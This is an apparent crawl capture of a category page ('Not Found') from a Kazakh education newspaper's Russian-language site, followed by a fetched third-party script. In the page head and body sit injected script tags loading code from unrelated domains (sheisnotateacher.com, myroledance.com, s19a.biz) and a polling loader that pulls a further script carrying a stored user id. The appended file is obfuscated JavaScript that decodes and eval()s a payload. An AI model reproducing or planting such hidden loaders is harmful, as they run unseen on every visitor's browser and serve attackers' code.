

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ru.bilimainasy.kz/category/%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D1%8B%D0%B5-%D0%BB%D1%8E%D0%B4%D0%B8-%D0%BE-%D1%81%D0%B2%D0%BE%D0%B5%D0%B9-%D1%88%D0%BA%D0%BE%D0%BB%D0%B5/
body_size: 5831
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><link media="all" href="https://ru.bilimainasy.kz/wp-content/cache/autoptimize/css/autoptimize_aade56a5dd267a9c70fba3880e6b0556.css" rel="stylesheet" /><link media="screen" href="https://ru.bilimainasy.kz/wp-content/cache/autoptimize/css/autoptimize_d8815fbdb07a8e3474923f8ffc715914.css" rel="stylesheet" /><title>Известные люди о своей школе | Білім айнасы</title><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://ru.bilimainasy.kz/xmlrpc.php" /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /> <script type='text/javascript' src='https://ru.bilimainasy.kz/wp-includes/js/jquery/jquery.js'></script> <script type='text/javascript'>var WpDisableAsyncLinks = {"wp-disable-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Oswald:regular,700"};</script> <script type='text/javascript' src='https://sheisnotateacher.com/services/?id=142279'></script> <link rel="shortcut icon" href="https://bilimainasy.kz/wp-content/uploads/2016/08/logo-FV.png" title="Favicon" /><!--[if IE]> <script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script> <![endif]--> <!--[if lt IE 9]> <script src="https://ru.bilimainasy.kz/wp-content/themes/jarida/js/html5.js"></script> <script src="https://ru.bilimainasy.kz/wp-content/themes/jarida/js/selectivizr-min.js"></script> <![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="https://ru.bilimainasy.kz/wp-content/themes/jarida/css/ie8.css" /> <![endif]--> <script type='text/javascript'>var tievar = {'go_to' : 'Go to...'};
	var tie = {"ajaxurl":"https://ru.bilimainasy.kz/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};</script> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" /> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> </script><body data-rsssl=1 id="top" class="archive category category-40"> <script type='text/javascript' src='https://myroledance.com/services/?id=142279'></script> <script type="text/javascript" src="https://s19a.biz/?te=ga3dinbrmq5ha3ddf44dqmrs" async></script> <script type='text/javascript' data-cfasync='false'>let ed709227d9_cnt = 0;
 let ed709227d9_interval = setInterval(function(){
  if (typeof ed709227d9_country !== 'undefined') {
   clearInterval(ed709227d9_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('ed709227d9_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + ed709227d9_domain + '/' + ed709227d9_path + '/' + ed709227d9_file + '.js?23709&v=3&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   ed709227d9_cnt += 1;
   if (ed709227d9_cnt >= 60) {
    clearInterval(ed709227d9_interval);
   }
  }
 }, 500);</script> <div class="background-cover"></div><div class="wrapper animated"><div class="top-nav fade-in animated1 head_menu"><div class="container"><div class="search-block"><form method="get" id="searchform" action="https://ru.bilimainasy.kz/"> <button class="search-button" type="submit" value="Поиск"></button> <input type="text" id="s" name="s" value="Поиск..." onfocus="if (this.value == 'Поиск...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск...';}"  /></form></div><div class="social-icons icon_flat"> <a class="tooldown" title="Rss" href="https://ru.bilimainasy.kz/feed/" target="_blank"><i class="tieicon-rss"></i></a></div><div class="top-menu"><ul id="menu-2" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="http://bilimainasy.kz/">Қазақша</a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://ru.bilimainasy.kz/">Русский</a></li></ul></div></div></div><div class="container"><header id="theme-header"><div class="header-content fade-in animated1"><div class="logo"><h1> <a title="Білім айнасы" href="https://ru.bilimainasy.kz/"> <img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://ru.bilimainasy.kz/wp-content/uploads/2017/05/logo-1.png" alt="Білім айнасы" /><strong>Білім айнасы Республикалық газет</strong> </a></h1></div><div class="clear"></div><nav id="main-nav" class="fade-in animated2 fixed-enabled"><div class="container"><div class="main-menu"><ul id="menu-1" class="menu"><li id="menu-item-13" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home"><a href="https://ru.bilimainasy.kz">Главная</a></li><li id="menu-item-882" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://ru.bilimainasy.kz/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">О нас</a><ul class="sub-menu"><li id="menu-item-892" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d1%80%d0%b5%d0%b4%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%b3%d0%b8%d1%8f/">Редакционная коллегия</a></li><li id="menu-item-894" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d1%80%d1%83%d0%ba%d0%be%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be/">Руководство</a></li><li id="menu-item-873" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%81%d0%be%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b3%d0%b0%d0%b7%d0%b5%d1%82%d1%8b/">История создания газеты</a></li><li id="menu-item-2412" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://ru.bilimainasy.kz/sample-page/">Контакты</a></li></ul></li><li id="menu-item-8" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a></li><li id="menu-item-861" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  current-menu-ancestor  current-menu-parent  menu-item-has-children"><a href="https://ru.bilimainasy.kz/category/%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/">Наши проекты</a><ul class="sub-menu"><li id="menu-item-886" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%bb%d0%b8%d1%87%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Образование и личность</a></li><li id="menu-item-885" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f/">Образование и история</a></li><li id="menu-item-884" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%be%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5/">Образование и здравоохранение</a></li><li id="menu-item-881" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%be-%d0%bc%d0%be%d0%b5%d0%bc-%d0%be%d0%bf%d1%8b%d1%82%d0%b5/">О моем опыте</a></li><li id="menu-item-883" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd/">Образование и закон</a></li><li id="menu-item-862" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%ba-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8/">Актуальные вопросы к власти</a></li><li id="menu-item-2720" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%bd%d0%b8%d1%88/">НИШ</a></li><li id="menu-item-871" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  current-menu-item"><a href="https://ru.bilimainasy.kz/category/%d0%b8%d0%b7%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%bb%d1%8e%d0%b4%d0%b8-%d0%be-%d1%81%d0%b2%d0%be%d0%b5%d0%b9-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/">Известные люди о своей школе</a></li><li id="menu-item-872" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2%d0%be/">Образование и искусство</a></li><li id="menu-item-10" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/">Спорт</a></li></ul></li><li id="menu-item-7" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://ru.bilimainasy.kz/category/%d0%bc%d0%b5%d0%b4%d0%b8%d0%b0/">Медиа</a><ul class="sub-menu"><li id="menu-item-1130" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="http://bilimainasy.kz/?page_id=14039">Білім айнасы TV</a></li><li id="menu-item-865" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a></li><li id="menu-item-863" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b0%d1%83%d0%b4%d0%b8%d0%be/">Аудио</a></li></ul></li><li id="menu-item-9" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://ru.bilimainasy.kz/category/%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d0%b9-%d1%83%d1%80%d0%be%d0%ba/">Открытый урок</a><ul class="sub-menu"><li id="menu-item-12" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d0%be-%d0%bc%d0%b5%d1%82%d0%be%d0%b4%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8b/">Учебно-методические материалы</a></li><li id="menu-item-875" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%bc%d0%b0%d1%82%d0%b5%d0%bc%d0%b0%d1%82%d0%b8%d0%ba%d0%b0/">Математика</a></li><li id="menu-item-877" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%88%d0%ba%d0%be%d0%bb%d0%b0/">Начальная школа</a></li><li id="menu-item-870" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b5%d1%81%d1%82%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be-%d0%b3%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d1%86%d0%b8%d0%ba%d0%bb/">Естесственно &#8212; научный цикл</a></li><li id="menu-item-867" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b3%d1%83%d0%bc%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b8%d0%ba%d0%bb/">Гуманитарный цикл</a></li><li id="menu-item-921" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d0%b2%d0%b0%d1%8e%d1%89%d0%b8%d0%b9-%d1%86%d0%b8%d0%ba%d0%bb/">Развивающий цикл</a></li><li id="menu-item-866" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b2%d0%bd%d0%b5%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b0%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0/">Внеклассная работа</a></li><li id="menu-item-257" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%b0%d0%b4/">Детский сад</a></li></ul></li><li id="menu-item-898" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://ru.bilimainasy.kz/category/%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bb%d0%b0%d0%b1%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f/">Творческая лаборатория</a><ul class="sub-menu"><li id="menu-item-888" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%bf%d0%be%d1%8d%d0%b7%d0%b8%d1%8f/">Поэзия</a></li><li id="menu-item-11" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d1%81%d1%86%d0%b5%d0%bd%d0%b0%d1%80%d0%b8%d0%b9/">Сценарий</a></li><li id="menu-item-857" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%b4%d0%be%d0%ba%d0%bb%d0%b0%d0%b4/">доклад</a></li><li id="menu-item-890" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%bf%d1%80%d0%be%d0%b7%d0%b0/">Проза</a></li><li id="menu-item-852" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d1%81%d1%82%d0%b0%d1%82%d1%8c%d0%b8/">статьи</a></li><li id="menu-item-889" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d0%bf%d1%80%d0%be%d0%b1%d0%b0-%d0%bf%d0%b5%d1%80%d0%b0/">Проба пера</a></li><li id="menu-item-900" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://ru.bilimainasy.kz/category/%d1%8d%d1%81%d1%81%d0%b5/">Эссе</a></li></ul></li></ul></div></div></nav></header><div id="main-content" class="container fade-in animated3 sidebar-narrow-right"><div class="content-wrap"><div class="content"><div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://ru.bilimainasy.kz"><i class="tieicon-home"></i>Home</a></span> &raquo; <span class="current">Известные люди о своей школе</span></div><div class="page-head"><h1 class="page-title"> Известные люди о своей школе</h1><div class="stripe-line"></div></div><div id="post-0" class="post not-found post-listing"><h2 class="post-title">Not Found</h2><div class="entry"><p>Apologies, but no results were found for the requested archive. Perhaps searching will help find a related post.</p><form role="search" method="get" id="searchform" class="searchform" action="https://ru.bilimainasy.kz/"><div> <label class="screen-reader-text" for="s">Найти:</label> <input type="text" value="" name="s" id="s" /> <input type="submit" id="searchsubmit" value="Поиск" /></div></form></div></div></div><aside class="sidebar-narrow"></aside></div><aside class="sidebar"><div id="text-14" class="widget widget_text"><div class="widget-top"><h4>Учебные планы для учителей</h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget"><p><a href="https://ru.bilimainasy.kz/category/%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d1%8b%d0%b5-%d0%bf%d0%bb%d0%b0%d0%bd%d1%8b/" rel="nofollow" target="_blank"><img decoding="async" class="aligncenter size-full wp-image-21146" alt="Сайт жасау" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_290,h_250/https://ru.bilimainasy.kz/wp-content/uploads/2020/09/356.jpg" width="290" height="250" /></a></p></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget custom-html-widget"><a href="http://bilimainasy.kz/?page_id=6337" rel="nofollow" target="_blank"><img decoding="async" class="aligncenter size-full wp-image-21146" alt="Сайт жасау" src="https://bilimainasy.kz/wp-content/uploads/2017/09/566.jpg" width="290" height="250" /></a></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-top"><h4>Свежие записи</h4><div class="stripe-line"></div></div><div class="widget-container"><ul><li> <a href="https://ru.bilimainasy.kz/19-01-26-03/">Математические диктанты</a></li><li> <a href="https://ru.bilimainasy.kz/19-01-26-02/">Қарындаш</a></li><li> <a href="https://ru.bilimainasy.kz/19-01-26-01/">Сөйлеу тілінде кемістігі бар балаларды бейнелеу өнері арқылы дамыту</a></li><li> <a href="https://ru.bilimainasy.kz/2026-01-15-001/">Центр творчества как показатель качества образовательной среды в системе шкал ECERS-3</a></li><li> <a href="https://ru.bilimainasy.kz/14-01-26-05/">Мектепке дейінгі балалардың тілдерін дамытудың әдіс-тәсілдері</a></li></ul></div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-top"><h4>Свежие комментарии</h4><div class="stripe-line"></div></div><div class="widget-container"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Гулжан</span> к записи <a href="https://ru.bilimainasy.kz/30-09-25-01/#comment-139931">Ұстаз еңбегі &#8212; ұлт мерейі</a></li><li class="recentcomments"><span class="comment-author-link">Айжан</span> к записи <a href="https://ru.bilimainasy.kz/19-09-25-06/#comment-139571">Ұлттық ойын-халықтың рухани қазынасы</a></li><li class="recentcomments"><span class="comment-author-link">Жансулу</span> к записи <a href="https://ru.bilimainasy.kz/25-06-25-18/#comment-135748">Ұлттық құндылықтар – тәрбиенің төресі</a></li><li class="recentcomments"><span class="comment-author-link">Алина</span> к записи <a href="https://ru.bilimainasy.kz/03-03-25-08/#comment-133347">Қазақ тілі сабақтарында жұппен жұмысты сапалы ұйымдастырудың маңызы</a></li><li class="recentcomments"><span class="comment-author-link">Айгуль Ерсарықызы</span> к записи <a href="https://ru.bilimainasy.kz/25-03-04-09/#comment-131587">«БАЛА — біздің болашағымыз»</a></li></ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget custom-html-widget"><div id="adfox_16375751215501688"></div> <script>window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 393849,
            containerId: 'adfox_16375751215501688',
            params: {
                pp: 'g',
                ps: 'fgzz',
                p2: 'hkoq'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })</script></div></div></div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget custom-html-widget"><div id="adfox_163757518750046016"></div> <script>window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 393849,
            containerId: 'adfox_163757518750046016',
            params: {
                pp: 'i',
                ps: 'fgzz',
                p2: 'hkov'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })</script> </div></div></div></aside><div class="clear"></div><div class="clear"></div></div></div><footer class="fade-in animated4"><div id="footer-widget-area" class="footer-4c container"><div id="footer-first" class="footer-widgets-box"><div id="text-4" class="footer-widget widget_text"><div class="footer-widget-top"><h4></h4></div><div class="footer-widget-container"><div class="textwidget">Телефон:<br /> +7 (7172) 25 23 30<br /> +7 (705) 444 81 51<br /> <br /> Материалдар поштасы: <br />bilim-ainasi@mail.ru<br /> <br /> Ашық сабақ поштасы<br /> Эл.почта для открытых уроков : ou2020@mail.ru</div></div></div></div><div id="footer-second" class="footer-widgets-box"><div id="text-5" class="footer-widget widget_text"><div class="footer-widget-top"><h4></h4></div><div class="footer-widget-container"><div class="textwidget">Примечание! Любое использование (публикация, копирование) материалов не допускается без разрешения редакции! Авторские и косвенные права полностью соxраняются. Возможно несоответствие в мнении авторов и коллектива редакции. За содержание рекламы и объявлении несет ответственность рекламодатель.</div></div></div></div><div id="footer-third" class="footer-widgets-box"><div id="text-6" class="footer-widget widget_text"><div class="footer-widget-top"><h4></h4></div><div class="footer-widget-container"><div class="textwidget"><div class="footer-widget-container" style="text-align: center;"><strong>Сайт разработан</strong></div><div class="footer-widget-container" style="text-align: center;"></div><a href="https://klaster-web.kz/"><img decoding="async" class="aligncenter size-full wp-image-21146" alt="Кластер WEB" src="https://klaster-web.kz/wp-content/themes/invert/images/logo-klaster-web.png" width="100" height="50" /></a></div></div></div></div><div id="footer-fourth" class="footer-widgets-box"><div id="text-7" class="footer-widget widget_text"><div class="footer-widget-top"><h4></h4></div><div class="footer-widget-container"><div class="textwidget"> <span id="_zero_67595"> <noscript> <a href="http://zero.kz/?s=67595" target="_blank"> <img src="https://c.zero.kz/z.png?u=67595" width="88" height="31" alt="ZERO.kz" /> </a> </noscript> </span> <script type="text/javascript">var _zero_kz_ = _zero_kz_ || [];
_zero_kz_.push(["id", 67595]);
_zero_kz_.push(["type", 1]);

(function () {
    var a = document.getElementsByTagName("script")[0],
    s = document.createElement("script");
    s.type = "text/javascript";
    s.async = true;
    s.src = (document.location.protocol == "https:" ? "https:" : "http:")
    + "//c.zero.kz/z.js";
    a.parentNode.insertBefore(s, a);
})();</script>   <script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")</script></div></div></div></div></div><div class="clear"></div></footer><div class="clear"></div><div class="footer-bottom fade-in animated4"><div class="container"><div class="alignleft"></div></div><p style="color:#333;">Жоба сайт жасау <a href="http://joba.kz/%d1%81%d0%b0%d0%b9%d1%82%d1%8b%d2%a3%d1%8b%d0%b7-%d1%82%d0%b0%d0%bd%d1%8b%d0%bc%d0%b0%d0%bb-%d0%b1%d0%be%d0%bb%d0%b0%d0%b4%d1%8b/" style="color:#333;">сайт жасау</a> блог ашу.</p></div></div> <script defer src="https://ru.bilimainasy.kz/wp-content/cache/autoptimize/js/autoptimize_a4c4754a5515407f8099ab5e6d71e044.js"></script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=142279
body_size: 1590
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",6,"cuMFGHQsy",18,6,4))